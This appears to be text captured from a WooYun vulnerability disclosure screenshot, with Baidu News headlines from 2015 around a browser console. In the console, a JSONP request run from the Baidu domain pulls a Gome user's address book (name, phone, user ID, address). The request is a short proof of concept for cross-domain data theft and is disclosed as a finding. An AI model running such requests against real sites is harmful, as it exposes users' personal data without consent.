 百度新闻搜索——全球最
国美在线-国美电器官方网
news.baidu.com
登录 注册 百度新闻无线版 百度首页
新闻 网页 贴吧 知道
Baidu新闻
新闻全文 新闻标题
NEW NEW
首页 百家 个性推荐 互联网 传媒 汽车
热点要闻 个性推荐 登录更懂
盘点习近平勉励高三学子的真情话语
李克强：鼓励地方设立创业基金 中央部署沉船救援12字方针
“东方之星”遇难者人数已升至396人
未配备自动报警系统和黑匣子 驾驶舱实景还原 搜救基本结束
全民造车大幕拉开 各路人马纷纷涌进
科技公司造车 可笑还是可怕？ 互联网公司“造车”的真实逻辑
直升机坠入北京密云水库2人遇难 村民称飞机撞断
7日“头七” 将在沉船打捞现场举行悼念活动
北京自住房摇号出现多个重号 网友质疑有“猫腻”
网曝湖南某局长携女下属游玩 当地纪委立案调查
我国首例输入性mers病例全基因组序列测定已完成
沉船涉事旅行社：“长江游”已全部暂停
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
$.ajax({type:"get",url:"http://member.gome.com.cn/myaccount/address/getSecondaryAddress?
timer=1433606988720",dataType:"jsonp",jsonp:"callback",jsonpCallback:"ckdata",success:function(json){cons
取到国美的内容');console.log(json);console.log('上面是在百度域名下获取到国美的内容');}});
Object {readyState: 1}
下面是在百度域名下获取到国美的内容
Object {result: Object}
result: Object
pAddressDetails: Array[1]
0: Object
address: "sddfsfdf"
city: "11010000"
cityName: "北京市"
county: "11011400"
countyName: "东城区"
firstName: "test4"
id: "16756624420"
isDefault: false
mobile: "18888888888"
modifyTime: 1433606128908
nickname: "1428639188907"
state: "11000000"
stateName: "北京"
town: "110114001"
townName: "全部区域"
userId: "2030614"
__proto__: Object
length: 1
__proto__: Array[0]
__proto__: Object
__proto__: Object
上面是在百度域名下获取到国美的内容
百度域下获取用户在国美的
地址簿
www.wooyun.org